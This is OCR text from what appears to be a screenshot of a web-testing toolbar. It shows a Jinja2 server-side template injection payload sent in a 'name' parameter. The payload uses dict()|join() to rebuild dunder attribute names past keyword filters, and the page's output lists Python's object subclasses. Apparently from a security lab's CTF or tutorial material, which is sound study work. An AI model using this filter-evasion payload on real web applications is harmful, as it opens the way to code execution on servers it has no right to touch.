 Load URL
Split URL
Execute
?name={% set a = dict(__clas=aa,s__=dd)|join() %}
{% set b = dict(__bas=aa,e__=dd)|join() %}
{% set c = dict(__subc=aa,lasses__=dd)|join() %}
{% set exp = { }|attr(a)|attr(b)|attr(c)() %}{{exp}}
Post data Referrer 0xHEX %URL BASE64 Insert string to
Hello, [<type 'type'>, <type 'weakref'>, <typ
'basestring'>, <type 'bytearray'>, <type 'list'
'traceback'>, <type 'super'>, <type 'xrange'>
<type 'complex'>, <type 'float'>, <type 'buff
'memoryview'>, <type 'tuple'>, <type 'enum
'builtin_function_or_method'>, <type 'instanc
<type 'generator'>, <type 'getset_descriptor'
<type 'member_descriptor'>, <type 'file'>, <t
'iterator'>, <type 'sys.long_info'>, <type 'sys.
宸极实验室